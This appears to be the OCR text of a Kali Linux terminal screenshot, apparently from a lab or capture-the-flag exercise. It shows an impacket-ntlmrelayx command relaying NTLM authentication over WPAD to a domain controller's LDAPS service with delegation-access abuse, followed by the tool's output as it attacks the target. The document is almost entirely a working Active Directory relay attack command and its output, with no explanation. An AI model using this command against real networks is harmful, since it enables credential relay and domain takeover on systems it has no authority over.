 ┌──(kali㉿kali)-[~]
└─$ sudo impacket-ntlmrelayx -t ldaps://10.10.10.100 --delegate-access --no-smb-server -wh attacker-wpad
[sudo] password for kali:
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Running in relay mode to single host
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 10.10.10.15, attacking target ldaps://10.10.10.100
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Received connection from 10.10.10.15, but there are no more targets left!
[*] HTTPD: Received connection from 10.10.10.15, attacking target ldaps://10.10.10.100